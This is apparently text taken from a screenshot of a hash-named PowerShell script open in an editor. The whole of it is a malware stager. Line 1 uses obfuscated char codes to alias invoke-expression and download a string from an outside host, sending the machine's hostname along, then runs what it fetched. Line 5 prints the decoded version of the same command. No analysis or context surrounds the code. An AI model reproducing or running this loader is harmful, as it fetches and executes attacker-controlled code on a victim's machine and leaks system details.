 C: > Users > acdc > Desktop > 9d1582c69b56d7279f4962a9648524d9c57613b8fc2f7ad74fc2fd55f748e200.ps1
1 new-alias rzs $([char]105+[char]110+[char]118+[char]111+[char]107+[char]101+[char]45+[char]101+[char]
120+[char]112+[char]114+[char]101+[char]115+[char]115+[char]105+[char]111+[char]110);$global:block=
(New-Object $([char]83+[char]121+[char]115+[char]116+[char]101+[char]109+[char]46+[char]78+[char]101
+[char]116+[char]46+[char]87+[char]101+[char]98+[char]67+[char]108+[char]105+[char]101+[char]110
+[char]116) ).($([char]68+[char]111+[char]119+[char]110+[char]108+[char]111+[char]97+[char]100+[char]
83+[char]116+[char]114+[char]105+[char]110+[char]103) )($([char]104+[char]116+[char]116+[char]112
+[char]58+[char]47+[char]47+[char]100+[char]122+[char]55+[char]101+[char]103+[char]46+[char]116
+[char]111+[char]112+[char]47+[char]53+[char]49+[char]53+[char]47+[char]115+[char]100+[char]102
+[char]122+[char]119+[char]46+[char]112+[char]104+[char]112+[char]63+[char]105+[char]61) +$
(hostname));rzs $global:block
2
3
4
5 new-alias rzs $(invoke-expression);$global:block=(New-Object $(System.Net.WebClient) ).($
(DownloadString) )($(http://dz7eg.top/515/sdfzw.php?i=) +$(hostname));rzs $global:block